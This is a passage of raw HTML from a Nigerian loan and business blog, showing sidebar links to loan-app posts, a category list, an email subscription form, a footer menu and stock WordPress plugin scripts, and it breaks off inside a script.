https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp">How To Apply For Baobab Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp">Download Ajax Loan App APK for Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp">How To Use Opesa Loan App To Get Quick Loans In Kenya</a>
							</div>
							</li><li><a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp">Palmcredit Customer Care And Whatsapp Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/opay-traditional-pos-update-operate-connect-and-many-more/" title="Opay Traditional POS: Update, Operate, Connect And Many More" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Opay Traditional POS: Update, Operate, Connect And Many More" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Opay Traditional POS: Update, Operate, Connect And Many More" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/opay-traditional-pos-update-operate-connect-and-many-more/" title="Opay Traditional POS: Update, Operate, Connect And Many More" class="bump-view" data-bump-view="tp">Opay Traditional POS: Update, Operate, Connect And Many More</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-lcredit-loan-app-apk-for-free/" title="Download Lcredit Loan App APK for Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Lcredit Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Lcredit-Loan-App-APK-for-Free.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Lcredit Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-lcredit-loan-app-apk-for-free/" title="Download Lcredit Loan App APK for Free" class="bump-view" data-bump-view="tp">Download Lcredit Loan App APK for Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-start-indomie-wholesale-business-in-nigeria/" title="How to start Indomie wholesale business in Nigeria" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="How to start Indomie wholesale business in Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Indomie-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="How to start Indomie wholesale business in Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-start-indomie-wholesale-business-in-nigeria/" title="How to start Indomie wholesale business in Nigeria" class="bump-view" data-bump-view="tp">How to start Indomie wholesale business in Nigeria</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="15e5ae123f" /><input type="hidden" name="_wp_http_referer" value="/how-to-start-a-tailoring-business-in-nigeria/" /><input type="hidden" name="post_id" value="2212"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696c826110073
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
